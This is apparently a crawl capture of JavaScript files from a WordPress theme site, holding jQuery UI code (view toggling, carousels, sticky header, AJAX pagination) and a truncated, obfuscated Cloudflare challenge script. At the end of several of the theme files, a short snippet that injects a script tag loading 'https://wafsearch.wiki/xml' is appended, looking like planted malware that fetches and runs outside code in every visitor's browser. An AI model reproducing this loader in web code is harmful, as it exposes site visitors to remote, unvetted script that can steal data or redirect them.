            dp.get_attach_element_selector($this.attr(dependency_match_attr)).forEach(function (item) {
                attach_dependency_id(item,id);
            });
        });
        $document.find(dependency_selector+'['+dependency_match_attr+']').each(function () {
            check_dependency_match($(this));
        });
    }).on('change','['+dependency_attach_attr+']',function () {
        var attach = $(this).attr(dependency_attach_attr);
        var attach_arr = (attach) ? attach.split(',') : [];
        attach_arr.forEach(function (item) {
            var target = $(dependency_selector+'['+dependency_id_attr+'="'+recover_attach_mask(item)+'"]');
            if(target.length < 1)
                return;
            check_dependency_match(target);
        })
    });
    function check_dependency_match(target) {
        if(dp.match(target.attr(dependency_match_attr)))
            target.show();
        else
            target.hide();
    }
    function attach_dependency_id(el_selector,id) {
        var target = $(el_selector),mask = get_attach_mask(id);
        var attach = target.attr(dependency_attach_attr);
        var attach_arr = (attach) ? attach.split(',') : [];
        if(attach_arr.indexOf(mask) == -1)
            attach_arr.push(mask);
        target.attr(dependency_attach_attr,attach_arr.join(','));
    }
    function get_attach_mask(id)
    {
        return '{'+id+'}';
    }
    function recover_attach_mask(mask) {
        return mask.substr(1,mask.length -2);
    }
    function rand_str(len) {
        if(!len)
            len = 8;
        var text = "";
        var possible = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";
        var rand;
        for (var i = 0; i < len; i++)
        {
            rand = Math.floor( Math.random() * possible.length);
            if(rand >= possible.length)
                rand = possible.length -1;
            text += possible.charAt(rand);
        }

        return text;
    }

    //other api
    var form_selector = 'form';
    $document.on('click', '.button.radio-group', function () {
        var $this = $(this), form = $this.closest(form_selector),
            group = $this.attr('data-group'), connect = $this.attr('data-connect'), value = $this.attr('data-value');
        if (!group || !connect) return;
        form.find('.button.radio-group[data-group="' + group + '"]').removeClass('active');
        $this.addClass('active');
        form.find('[name="' + connect + '"]').val(value).change();
    }).on('change', '.connect-group', function () {
        var $this = $(this), class_list = $this.attr('class').split(' '), group_connect = [], form = $this.closest(form_selector);
        class_list.forEach(function (item) {
            if (item.indexOf('group-') === 0) {
                group_connect.push(item.substr('group-'.length));
            }
        });
        group_connect.forEach(function (item) {
            form.find('[data-group="' + item + '"]').removeClass('active');
            form.find('[data-group="' + item + '"][data-value="' + $this.val() + '"]').addClass('active');
        })
    });
    //end other api
    $document.on('show','.view-single',function () {
        on_trigger_show_view(this);
    }).on('ef4.view.show','.view-single',function () {
        on_trigger_show_view(this);
    }).on('ef4.view.initial','div',function (e) {
        var $this = $(this);
        $this.find('.view-single.view-initial').each(function () {
            show_single_view($(this).attr('data-name'),{show_mode:'none',hide_mode:'none',container:$this});
        });
        // show_single_view($(this).attr('data-name'),{show_mode:'none',hide_mode:'none'});
    }).on('click', '.view-trigger', function (e) {
        var $this = $(this), show = $this.attr('data-show'),
            show_mode = $this.attr('data-show-mode'), hide_mode = $this.attr('data-hide-mode');
        if ($this.is('a')) e.preventDefault();
        show_single_view(show,{show_mode:show_mode,hide_mode:hide_mode});
    }).on('change','.view-input-state',function () {
        var $this = $(this), show = $this.val(),show_mode = $this.attr('data-show-mode'), hide_mode = $this.attr('data-hide-mode');
        show_single_view(show,{show_mode:show_mode,hide_mode:hide_mode});
    });
    function on_trigger_show_view(el)
    {
        var $el = $(el),container = $el.closest('.view-container'),options = {show_mode:'none',hide_mode:'none'},name = $el.attr('data-name');
        if(container.is('.view-container'))
            options['container'] = container;
        show_single_view(name,options);
    }
    function show_single_view(name,options) {
        if(!name)
            return;
        var show_e = $('.view-single[data-name="' + name + '"]');
        var group = show_e.attr('data-group');
        var show_mode = (options && options['show_mode']) ? options['show_mode'] : '';
        var hide_mode = (options && options['hide_mode'] ) ? options['hide_mode'] : '';
        var container = (options && (options['container'] instanceof jQuery)) ? options['container'] : $document;
        var hide_e = container.find('.view-single[data-group="'+group+'"]:not([data-name="' + name + '"])');
        switch (show_mode) {
            default:
            case 'slide':
                show_e.slideDown();
                break;
            case 'fade':
                show_e.fadeIn();
                break;
            case 'none':
                break;
        }
        show_e.addClass('active');
        switch (hide_mode) {
            default:
            case 'slide':
                hide_e.slideUp();
                break;
            case 'fade':
                hide_e.fadeOut();
                break;
            case 'none':
                hide_e.css('display', '');
                break;
        }
        hide_e.removeClass('active');
    }
    $document.on('ef4.math.cal', function () {
        $document.find('.math-group.math-element').change();
    });
    var count_change = 0, limit_math = 1000000;
    $document.on('change', '.math-group.math-element', function () {
        count_change++;
        if (count_change == limit_math)
            alert('Maybe infinity loop,break process.');
        if (count_change > 1000000) {
            return;
        }
        var $this = $(this), name = $this.attr('data-name');
        $document.find('.math-group.math-result[data-math*="' + name + '"]').each(function () {
            var $this = $(this);
            cal_set_val($this, $this.attr('data-math'));
        });
        $document.find('.math-group.math-dependency[data-match*="' + name + '"]').each(function () {
            var $this = $(this);
            (cal.match($this.attr('data-match'))) ? $this.show() : $this.hide();
        });
    }).on('click', '.math-group.math-force-value[data-target][data-value]', function () {
        var $this = $(this);
        var target = $('.math-group[data-name="' + $this.attr('data-target') + '"]');
        cal_set_val(target, $this.attr('data-value'));
    });
    function cal_set_val($el, val) {
        var value = cal.math(val), wrap = $el.attr('data-value-wrap');
        if (wrap)
            value = wrap.split('{-value-}').join(value);
        if ($el.is('input') || $el.is('select'))
            $el.val(value).change();
        else
            $el.html(value);
    }

    function init_data_dependency() {
        // el{=>val}{=}
        // el{.div[]=>is|:checked}{=}abc{&&}1{=}
        $document.find('ef4-dependency[data-match]').each(function () {
            var $this = $(this);

        });
    }
});var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: application/javascript
request_url: https://turma99.marketing/wp-content/themes/aduma/assets/js/main.js?ver=1.0.0
body_size: 2428
content:
(function($){

	/* window */
	var window_width, window_height, scroll_top;

	/* admin bar */
	var adminbar = $('#wpadminbar');
	var adminbar_height = 0;

	/* header menu */
	var header = $('#cshero-header');
	var header_top = 0;
	var is_entry_like = null;
	/* scroll status */
	var scroll_status = '';

$(document).ready(function($) {
	"use strict";

	$(".tnp-email").attr("placeholder", "Your email...");
	



    if ($('.ef3-back-to-top').length) {
                $('.ef3-back-to-top').on('click', function(event) {
                    event.stopPropagation();
                    $('html, body').stop().animate({
                        scrollTop: 0
                    }, 1500, 'swing');
                });
                $(window).on('scroll', function() {
                    if ($(window).scrollTop() > 480) {
                        $('.ef3-back-to-top').addClass('active');
                    } else {
                        $('.ef3-back-to-top').removeClass('active');
                    }
                });
            }

	
$('.post-gallery-carousel').each(function() {
	$(this).owlCarousel({
		items:3,
        autoplay:false,
        responsiveClass:true,
        loop:false,
        nav: true,
        dots: false,
        margin: 40,
        responsive : {
		    // breakpoint from 0 up
		    0: {
		        items:2,
		        nav: false,
		    },
		    480: {
		        items:3,
		        nav: true,
		    },
		    // breakpoint from 480 up
		    992 : {
		        items:2,
		        nav: true,
		    },
		    1200 : {
		        items:3,
		        nav: true,
		    }
		}
    });
});
$('.page-title-carousel').each(function() {
		$(this).owlCarousel({
			items:1,
            autoplay:false,
            responsiveClass:true,
            loop:true,
            nav: true,
            dots: false,
            margin: 0,
        });
        $(this).on('changed.owl.carousel', updateCurrentTotal);
	});


	/**
	 * Back to top
	 */
	$('body').on('click', '.ef3-back-to-top', function () {
		$('body, html').animate({scrollTop:0}, '1000');
	})

	$('.entry-like').on('click', function (event) {
		var bt_like = $(this);
		is_entry_like = $(this);
		var post_id = bt_like.attr('data-id');
		
		if(post_id != undefined && post_id != '') {
			$.post(ajax_data.url, {
				'action' : 'cms_post_like',
				'id' : post_id
			}, function(response) {
				if(response != ''){
					bt_like.find('i').attr('class', 'fa fa-heart')
					bt_like.find('span').html(response);
				}
			});
		}
		event.preventDefault();
	});
     
 	 //side header
	var $sideHeader = $('.page_header_side');  
	if ($sideHeader.length) {  
		var $body = $('body');
		$('.toggle_menu_side').on('click', function(){ 
			if ($(this).hasClass('header-slide')) {
				$sideHeader.toggleClass('active-slide-side-header');
			} else {
				if($(this).parent().hasClass('header_side_right')) {
					$body.toggleClass('active-side-header slide-right');
				} else {
					$body.toggleClass('active-side-header');
				}
			}
		});
		 
		//hidding side header on click outside header
		$('body').on('click', function( e ) {
			if ( !($(e.target).closest('.page_header_side').length) && !($sideHeader.hasClass('page_header_side_sticked')) ) {
				$sideHeader.removeClass('active-slide-side-header');
				$body.removeClass('active-side-header slide-right');
			}
		});
	} //sideHeader check

	/**
	 * One page
	 *
	 * @author Fox
	 */
	if(typeof(one_page_options) != "undefined"){
		one_page_options.speed = parseInt(one_page_options.speed);
		$('#site-navigation').singlePageNav(one_page_options);
	}

	//widget restaurant menu
	$(document).on('click','.cms-projects .menu_filter [data-group]',function (e) {
		e.preventDefault();
		var $this = $(this),current_area = $this.closest('.cms-projects'),target = $this.attr('data-group');
		current_area.find('.menu_filter [data-group]').removeClass('active');
		$this.addClass('active');
		current_area.find('.menu_content [data-menu]').removeClass('active');
        current_area.find('.menu_content [data-menu="'+target+'"]').addClass('active');
    });

	//

    $('.post-gallery .cms-carousel-item img').on('click', function() {
		$('.post-gallery .first-gallery img').attr('src',$(this).attr('src'));
		$('.post-gallery .first-gallery a').attr('href',$(this).attr('data-src'));
	});
});

	/**
	 * window load event.
	 * 
	 * Bind an event handler to the "load" JavaScript event.
	 * @author Fox
	 */
	 /* Wow animation */
    function initWow(){
        var wow = new WOW( { mobile: false, } );
        wow.init();
    };
	$(window).on('load', function() {
		
		if ( $('.wow').length ) { 
          initWow(); 
        };
        
		/** current scroll */
		scroll_top = $(window).scrollTop();

		/** current window width */
		window_width = $(window).width();

		/** current window height */
		window_height = $(window).height();

		/* get admin bar height */
		adminbar_height = adminbar.length > 0 ? adminbar.outerHeight(true) : 0 ;

		/* get top header menu */
		header_top = header.length > 0 ? header.offset().top - adminbar_height : 0 ;

        cms_lightbox_popup();
		/* check sticky menu. */
		cms_stiky_menu();

		setTimeout(function(){adjust_row_width();},2000);		

		$('[data-toggle="tooltip"]').tooltip();
	
		cms_service_carousel();
		// remove the empty p tags
    $('p').each(function() {
	    var $this = $(this);
	    if($this.html().replace(/\s|&nbsp;/g, '').length == 0)
	        $this.remove();
	});
		
	});

	/**
	 * reload event.
	 * 
	 * Bind an event handler to the "navigate".
	 */
	window.onbeforeunload = function(){
	}
	
	/**
	 * resize event.
	 * 
	 * Bind an event handler to the "resize" JavaScript event, or trigger that event on an element.
	 * @author Fox
	 */
	$(window).on('resize', function(event, ui) {
		/** current window width */
		window_width = $(event.target).width();

		/** current window height */
		window_height = $(window).height();

		/** current scroll */
		scroll_top = $(window).scrollTop();

		/* check sticky menu. */
		cms_stiky_menu();

		adjust_row_width();
	});
	
	/**
	 * scroll event.
	 * 
	 * Bind an event handler to the "scroll" JavaScript event, or trigger that event on an element.
	 * @author Fox
	 */
	$(window).on('scroll', function() {
		/** current scroll */
		scroll_top = $(window).scrollTop();

		/* check sticky menu. */
		cms_stiky_menu();
	});

	/**
	 * Stiky menu
	 *
	 * Show or hide sticky menu.
	 * @author Fox
	 * @since 1.0.0
	 */
	function cms_stiky_menu() {
		if (header.hasClass('sticky-desktop') && (header_top + 1) < scroll_top && window_width > 1199) {
			header.addClass('header-fixed');
			$('body').addClass('hd-fixed');
	        $('.sticky-desktop').addClass('fadeInDown');
	        $('.sticky-desktop').addClass('animated'); 

		} else {
			header.removeClass('header-fixed');
			$('body').removeClass('hd-fixed');
	        $('.sticky-desktop').removeClass('fadeInDown');
		}
	}


function cms_service_carousel() {
	$('.cms-service-carousel').each(function() {
		$(this).owlCarousel({
			items:1,
	        autoplay:false,
	        responsiveClass:true,
	        loop:false,
	        nav: false,
	        dots: true,
	        margin:0,
	        dotsData: true,
	    });
	});
}
function cms_lightbox_popup() {   
	
		$('.cms-video-popup').magnificPopup({
			//disableOn: 700,
			type: 'iframe',
			mainClass: 'mfp-fade',
			removalDelay: 160,
			preloader: false,
			fixedContentPos: false
		});

        $('.cms-gallerys').magnificPopup({
			delegate: '.magic-popups',
			type: 'image',
			tLoading: 'Loading image #%curr%...',
			mainClass: 'mfp-3d-unfold',
			removalDelay: 500,  
			callbacks: {
				beforeOpen: function() {
					this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
				}
			},
			gallery: {
				enabled: true,
				navigateByImgClick: true,
				preload: [0,1]  
			},
			image: {
				tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
			}
		}); 
	}

	    function adjust_row_width() {
    	var window_width = $(window).width();
        var row_full_width = $('.row.stretch-row').parent('.cms-content').width();
        var halp_width = (window_width - (row_full_width + 30)) / 2;
        $('.row.stretch-row').css({
            'position': 'relative',
            'left': -halp_width,
            'box-sizing': 'border-box',
            'width': window_width,
            'padding-left': halp_width,
            'padding-right': halp_width
        });
    }
     	var status = $(".beside_slider");
    function updateCurrentTotal(e) {
        updateResult(".total", e.item.count);
        updateResult(".current", e.relatedTarget.relative(e.item.index) + 1);
    }
    function updateResult(pos,value){
        status.find(pos).text(value);
    }



})(jQuery);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: application/javascript
request_url: https://turma99.marketing/wp-content/themes/aduma/assets/js/cmsgrid.pagination.js?ver=1.0.0
body_size: 240
content:
jQuery(document).ready(function($){
	"use strict";
	$('.cms-grid-wraper').each(function(){
		var $this = $(this);
		var $id = $(this).attr('id');
        var is_entry_like = null;
		$this.find('a.page-numbers').on('click',function(){ 
			$this.fadeTo('slow',0.3);
			var $link = $(this).attr('href');
			jQuery.get($link,function(data){
				$this.html($(data).find('#'+$id).html());
				$this.fadeTo('slow',1);
                $('.entry-like').on('click', function (event) {
            		var bt_like = $(this);
            		is_entry_like = $(this);
            		var post_id = bt_like.attr('data-id');
            		
            		if(post_id != undefined && post_id != '') {
            			$.post(ajax_data.url, {
            				'action' : 'cms_post_like',
            				'id' : post_id
            			}, function(response) {
            				if(response != ''){
            					bt_like.find('i').attr('class', 'fa fa-heart')
            					bt_like.find('span').html(response);
            				}
            			});
            		}
            		event.preventDefault();
            	});
              
			});
			jQuery('audio,video').mediaelementplayer();
			return false;
		});
	})
});var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://platform.zaia.app/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 8165
content:
window._cf_chl_opt={AKGCx8:'b'};~function(Y6,KO,KQ,Kv,Kb,KB,KU,Kx,Ka,Y1){Y6=T,function(R,n,YO,Y5,K,Y){for(YO={R:382,n:421,K:531,Y:390,m:555,g:513,y:529,f:488,P:544,W:583},Y5=T,K=R();!![];)try{if(Y=parseInt(Y5(YO.R))/1*(parseInt(Y5(YO.n))/2)+parseInt(Y5(YO.K))/3*(-parseInt(Y5(YO.Y))/4)+-parseInt(Y5(YO.m))/5*(-parseInt(Y5(YO.g))/6)+-parseInt(Y5(YO.y))/7+parseInt(Y5(YO.f))/8+parseInt(Y5(YO.P))/9+parseInt(Y5(YO.W))/10,Y===n)break;else K.push(K.shift())}catch(m){K.push(K.shift())}}(I,338349),KO=this||self,KQ=KO[Y6(589)],Kv={},Kv[Y6(520)]='o',Kv[Y6(492)]='s',Kv[Y6(561)]='u',Kv[Y6(584)]='z',Kv[Y6(438)]='n',Kv[Y6(467)]='I',Kv[Y6(391)]='b',Kb=Kv,KO[Y6(451)]=function(R,K,Y,g,u0,Yp,YM,YI,y,W,F,o,z,V,N){if(u0={R:459,n:453,K:557,Y:423,m:579,g:423,y:403,f:416,P:365,W:503,F:388,o:486,z:473,V:368,N:460,l:450},Yp={R:379,n:486,K:525,Y:463},YM={R:424,n:468,K:493,Y:471,m:415,g:500},YI=Y6,y={'cXeLY':YI(u0.R),'uVQES':YI(u0.n),'mOGtC':function(G,j){return G+j},'bEDaq':function(G,j){return G+j},'oUKvJ':function(G,j,S){return G(j,S)}},null===K||void 0===K)return g;for(W=Kc(K),R[YI(u0.K)][YI(u0.Y)]&&(W=W[YI(u0.m)](R[YI(u0.K)][YI(u0.g)](K))),W=R[YI(u0.y)][YI(u0.f)]&&R[YI(u0.P)]?R[YI(u0.y)][YI(u0.f)](new R[(YI(u0.P))](W)):function(G,YR,j){for(YR=YI,G[YR(Yp.R)](),j=0;j<G[YR(Yp.n)];G[j+1]===G[j]?G[YR(Yp.K)](y[YR(Yp.Y)](j,1),1):j+=1);return G}(W),F='nAsAaAb'.split('A'),F=F[YI(u0.W)][YI(u0.F)](F),o=0;o<W[YI(u0.o)];z=W[o],V=Kt(R,K,z),F(V)?(N=V==='s'&&!R[YI(u0.z)](K[z]),YI(u0.V)===y[YI(u0.N)](Y,z)?y[YI(u0.l)](P,Y+z,V):N||y[YI(u0.l)](P,Y+z,K[z])):P(Y+z,V),o++);return g;function P(G,j,YT){if(YT=YI,y[YT(YM.R)]!==y[YT(YM.n)])Object[YT(YM.K)][YT(YM.Y)][YT(YM.m)](g,j)||(g[j]=[]),g[j][YT(YM.g)](G);else return}},KB=Y6(446)[Y6(582)](';'),KU=KB[Y6(503)][Y6(388)](KB),KO[Y6(405)]=function(R,n,u6,u5,Yn,K,Y,m,g,y){for(u6={R:581,n:381,K:486,Y:495,m:363,g:369,y:490,f:539,P:500,W:487,F:526,o:560},u5={R:441},Yn=Y6,K={'zEiBA':function(P,W){return P+W},'inqpN':function(P){return P()},'ebSCc':Yn(u6.R),'Gqmaw':function(P,W){return W===P},'YNkZh':function(P,W){return P===W}},Y=Object[Yn(u6.n)](n),m=0;m<Y[Yn(u6.K)];m++)if(Yn(u6.Y)!==K[Yn(u6.m)]){if(g=Y[m],K[Yn(u6.g)]('f',g)&&(g='N'),R[g]){for(y=0;y<n[Y[m]][Yn(u6.K)];K[Yn(u6.y)](-1,R[g][Yn(u6.f)](n[Y[m]][y]))&&(KU(n[Y[m]][y])||R[g][Yn(u6.P)]('o.'+n[Y[m]][y])),y++);}else R[g]=n[Y[m]][Yn(u6.W)](function(P,YK){return YK=Yn,K[YK(u5.R)]('o.',P)})}else Y[Yn(u6.F)]=m,K[Yn(u6.o)](g)},Kx=function(ut,uC,ub,uv,uQ,uO,Yu,n,K,Y,m){return ut={R:428,n:461},uC={R:455,n:576,K:536,Y:448,m:397,g:549,y:476,f:536,P:512,W:445,F:500,o:576,z:400,V:564,N:576,l:359,d:402,G:396,k:449,j:395,S:553,E:590,h:509,s:590,e:496,X:511,O:565,Q:585,v:534,b:458,C:383,c:469},ub={R:474,n:486},uv={R:355},uQ={R:474,n:373,K:486,Y:590,m:493,g:471,y:415,f:493,P:415,W:493,F:471,o:499,z:355,V:500,N:480,l:552,d:361,G:414,k:500,j:373,S:361,E:498,h:466,s:355,e:447,X:558,O:500,Q:476,v:512,b:576,C:500,c:466,B:571,U:493,H:471,x:415,a:355,i:549,D:500,Z:355,J:478,A:448,L:395,M:500,I0:420,I1:452,I2:500,I3:499,I4:576,I5:456,I6:500,I7:402,I8:500,I9:512,II:553},uO={R:474},Yu=Y6,n={'pVIud':function(g,f){return f==g},'DEFyN':function(g,f){return g<f},'YkdOE':function(g,f){return g>f},'AfGeD':function(g,y){return g(y)},'JGKLL':function(g,f){return g<<f},'KxEGz':function(g,f){return f==g},'bEyZz':function(g,f){return g-f},'xnmhR':function(g,f){return g-f},'KYAaF':function(g,y){return g(y)},'aKJKg':function(g,f){return g|f},'isInJ':function(g,f){return g-f},'legvA':function(g,y){return g(y)},'NJpro':function(g,f){return f==g},'HBxlh':function(g,y){return g(y)},'EaJYC':function(g,f){return f==g},'KGUtT':function(g,f){return g|f},'iJwry':function(g,f){return f&g},'rCHcH':function(g,f){return g-f},'RRpdU':function(g,f){return g<f},'wJJmP':function(g,f){return f==g},'sKZxk':function(g,f){return g<f},'HiKly':function(g,y){return g(y)},'vNAWq':function(g,f){return f!=g},'zzulS':function(g,f){return g!=f},'YiFBo':function(g,y){return g(y)},'dCJIe':function(g,y){return g(y)},'hXPMo':function(g,f){return g*f},'EIWGD':function(g,f){return f*g},'dtkcQ':function(g,f){return g&f},'yuBKO':function(g,f){return g<f},'ZSjPm':function(g,f){return g+f},'ELGVt':function(g,f){return g==f}},K=String[Yu(ut.R)],Y={'h':function(g,uX,Ym){return uX={R:577,n:590},Ym=Yu,n[Ym(uO.R)](null,g)?'':Y.g(g,6,function(y,Yg){return Yg=Ym,Yg(uX.R)[Yg(uX.n)](y)})},'g':function(y,P,W,Yy,F,o,z,V,N,G,j,S,E,s,X,O,Q,C){if(Yy=Yu,n[Yy(uQ.R)](null,y))return'';for(o={},z={},V='',N=2,G=3,j=2,S=[],E=0,s=0,X=0;n[Yy(uQ.n)](X,y[Yy(uQ.K)]);X+=1)if(O=y[Yy(uQ.Y)](X),Object[Yy(uQ.m)][Yy(uQ.g)][Yy(uQ.y)](o,O)||(o[O]=G++,z[O]=!0),Q=V+O,Object[Yy(uQ.f)][Yy(uQ.g)][Yy(uQ.P)](o,Q))V=Q;else{if(Object[Yy(uQ.W)][Yy(uQ.F)][Yy(uQ.y)](z,V)){if(n[Yy(uQ.o)](256,V[Yy(uQ.z)](0))){for(F=0;F<j;E<<=1,s==P-1?(s=0,S[Yy(uQ.V)](n[Yy(uQ.N)](W,E)),E=0):s++,F++);for(C=V[Yy(uQ.z)](0),F=0;n[Yy(uQ.o)](8,F);E=n[Yy(uQ.l)](E,1)|1.66&C,n[Yy(uQ.d)](s,n[Yy(uQ.G)](P,1))?(s=0,S[Yy(uQ.k)](W(E)),E=0):s++,C>>=1,F++);}else{for(C=1,F=0;n[Yy(uQ.j)](F,j);E=E<<1.96|C,n[Yy(uQ.S)](s,n[Yy(uQ.E)](P,1))?(s=0,S[Yy(uQ.V)](n[Yy(uQ.h)](W,E)),E=0):s++,C=0,F++);for(C=V[Yy(uQ.s)](0),F=0;16>F;E=n[Yy(uQ.e)](E<<1.47,C&1),s==n[Yy(uQ.X)](P,1)?(s=0,S[Yy(uQ.O)](n[Yy(uQ.Q)](W,E)),E=0):s++,C>>=1,F++);}N--,n[Yy(uQ.v)](0,N)&&(N=Math[Yy(uQ.b)](2,j),j++),delete z[V]}else for(C=o[V],F=0;n[Yy(uQ.j)](F,j);E=1&C|E<<1,P-1==s?(s=0,S[Yy(uQ.C)](n[Yy(uQ.c)](W,E)),E=0):s++,C>>=1,F++);V=(N--,0==N&&(N=Math[Yy(uQ.b)](2,j),j++),o[Q]=G++,n[Yy(uQ.B)](String,O))}if(''!==V){if(Object[Yy(uQ.U)][Yy(uQ.H)][Yy(uQ.x)](z,V)){if(n[Yy(uQ.o)](256,V[Yy(uQ.a)](0))){for(F=0;F<j;E<<=1,n[Yy(uQ.i)](s,P-1)?(s=0,S[Yy(uQ.D)](W(E)),E=0):s++,F++);for(C=V[Yy(uQ.Z)](0),F=0;n[Yy(uQ.o)](8,F);E=n[Yy(uQ.J)](E<<1,n[Yy(uQ.A)](C,1)),s==n[Yy(uQ.L)](P,1)?(s=0,S[Yy(uQ.M)](W(E)),E=0):s++,C>>=1,F++);}else{for(C=1,F=0;n[Yy(uQ.I0)](F,j);E=E<<1|C,n[Yy(uQ.I1)](s,P-1)?(s=0,S[Yy(uQ.I2)](W(E)),E=0):s++,C=0,F++);for(C=V[Yy(uQ.z)](0),F=0;n[Yy(uQ.I3)](16,F);E=n[Yy(uQ.e)](n[Yy(uQ.l)](E,1),C&1.22),s==P-1?(s=0,S[Yy(uQ.O)](W(E)),E=0):s++,C>>=1,F++);}N--,0==N&&(N=Math[Yy(uQ.I4)](2,j),j++),delete z[V]}else for(C=o[V],F=0;n[Yy(uQ.I5)](F,j);E=E<<1.09|C&1,n[Yy(uQ.S)](s,P-1)?(s=0,S[Yy(uQ.I6)](n[Yy(uQ.I7)](W,E)),E=0):s++,C>>=1,F++);N--,0==N&&j++}for(C=2,F=0;F<j;E=n[Yy(uQ.e)](E<<1.34,1.97&C),P-1==s?(s=0,S[Yy(uQ.I8)](W(E)),E=0):s++,C>>=1,F++);for(;;)if(E<<=1,n[Yy(uQ.I9)](s,P-1)){S[Yy(uQ.D)](n[Yy(uQ.h)](W,E));break}else s++;return S[Yy(uQ.II)]('')},'j':function(g,Yf){return Yf=Yu,g==null?'':n[Yf(ub.R)]('',g)?null:Y.i(g[Yf(ub.n)],32768,function(y,YP){return YP=Yf,g[YP(uv.R)](y)})},'i':function(y,P,W,YW,F,o,z,V,N,G,j,S,E,s,X,O,C,U,Q){if(YW=Yu,YW(uC.R)===YW(uC.R)){for(F=[],o=4,z=4,V=3,N=[],S=W(0),E=P,s=1,G=0;3>G;F[G]=G,G+=1);for(X=0,O=Math[YW(uC.n)](2,2),j=1;n[YW(uC.K)](j,O);Q=n[YW(uC.Y)](S,E),E>>=1,0==E&&(E=P,S=W(s++)),X|=(0<Q?1:0)*j,j<<=1);switch(X){case 0:for(X=0,O=Math[YW(uC.n)](2,8),j=1;n[YW(uC.m)](j,O);Q=n[YW(uC.Y)](S,E),E>>=1,n[YW(uC.g)](0,E)&&(E=P,S=W(s++)),X|=j*(0<Q?1:0),j<<=1);C=n[YW(uC.y)](K,X);break;case 1:for(X=0,O=Math[YW(uC.n)](2,16),j=1;n[YW(uC.f)](j,O);Q=S&E,E>>=1,n[YW(uC.P)](0,E)&&(E=P,S=W(s++)),X|=(0<Q?1:0)*j,j<<=1);C=n[YW(uC.W)](K,X);break;case 2:return''}for(G=F[3]=C,N[YW(uC.F)](C);;){if(s>y)return'';for(X=0,O=Math[YW(uC.o)](2,V),j=1;O!=j;Q=S&E,E>>=1,E==0&&(E=P,S=n[YW(uC.z)](W,s++)),X|=n[YW(uC.V)](0<Q?1:0,j),j<<=1);switch(C=X){case 0:for(X=0,O=Math[YW(uC.N)](2,8),j=1;O!=j;Q=S&E,E>>=1,0==E&&(E=P,S=W(s++)),X|=n[YW(uC.l)](0<Q?1:0,j),j<<=1);F[z++]=n[YW(uC.d)](K,X),C=z-1,o--;break;case 1:for(X=0,O=Math[YW(uC.N)](2,16),j=1;n[YW(uC.m)](j,O);Q=n[YW(uC.G)](S,E),E>>=1,0==E&&(E=P,S=W(s++)),X|=(n[YW(uC.k)](0,Q)?1:0)*j,j<<=1);F[z++]=K(X),C=n[YW(uC.j)](z,1),o--;break;case 2:return N[YW(uC.S)]('')}if(o==0&&(o=Math[YW(uC.n)](2,V),V++),F[C])C=F[C];else if(z===C)C=G+G[YW(uC.E)](0);else return null;N[YW(uC.F)](C),F[z++]=n[YW(uC.h)](G,C[YW(uC.s)](0)),o--,G=C,n[YW(uC.e)](0,o)&&(o=Math[YW(uC.n)](2,V),V++)}}else U={},U[YW(uC.X)]=YW(uC.O),U[YW(uC.Q)]=Y.r,U[YW(uC.v)]=YW(uC.b),K[YW(uC.C)][YW(uC.c)](U,'*')}},m={},m[Yu(ut.n)]=Y.h,m}(),Ka=null,Y1=Y0(),Y3();function KH(u8,YY,K,Y,m,g,y,f,P,W){K=(u8={R:524,n:437,K:501,Y:419,m:582,g:537,y:515,f:366,P:376,W:508,F:427,o:432,z:489,V:578,N:472,l:566,d:550,G:554},YY=Y6,{'qkeGD':YY(u8.R),'GGNHw':YY(u8.n),'caNLl':YY(u8.K),'ffBbN':function(F,o,z,V,N){return F(o,z,V,N)}});try{for(Y=K[YY(u8.Y)][YY(u8.m)]('|'),m=0;!![];){switch(Y[m++]){case'0':P=pRIb1(y,y[K[YY(u8.g)]]||y[K[YY(u8.y)]],'n.',P);continue;case'1':P=pRIb1(y,y,'',P);continue;case'2':g=KQ[YY(u8.f)](YY(u8.P));continue;case'3':y=g[YY(u8.W)];continue;case'4':KQ[YY(u8.F)][YY(u8.o)](g);continue;case'5':return f={},f.r=P,f.e=null,f;case'6':P=K[YY(u8.z)](pRIb1,y,g[YY(u8.V)],'d.',P);continue;case'7':g[YY(u8.N)]=YY(u8.l);continue;case'8':g[YY(u8.d)]='-1';continue;case'9':KQ[YY(u8.F)][YY(u8.G)](g);continue;case'10':P={};continue}break}}catch(F){return W={},W.r={},W.e=F,W}}function Y0(mY,YE){return mY={R:407},YE=Y6,crypto&&crypto[YE(mY.R)]?crypto[YE(mY.R)]():''}function KL(uM,YN,R){return uM={R:378,n:392},YN=Y6,R=KO[YN(uM.R)],Math[YN(uM.n)](+atob(R.t))}function Kt(R,n,K,Yi,Y8,Y,m,o,g){Y=(Yi={R:520,n:371,K:436,Y:587,m:559,g:500,y:355,f:504,P:517,W:500,F:387,o:371,z:514,V:356,N:530,l:548,d:454,G:443,k:443,j:364,S:559,E:403,h:572,s:399,e:454},Y8=Y6,{'YFYNx':function(P,W){return P<W},'nVQBY':function(P,W){return P==W},'ZmbRy':function(P,W){return P-W},'fUBVS':function(y,P){return y(P)},'IorVH':function(P,W){return P&W},'tvRIU':function(P,W){return P===W},'nzKLG':Y8(Yi.R),'UhpKs':function(P,W){return P===W},'diGLV':function(P,W){return W==P},'zSNQW':function(P,W){return 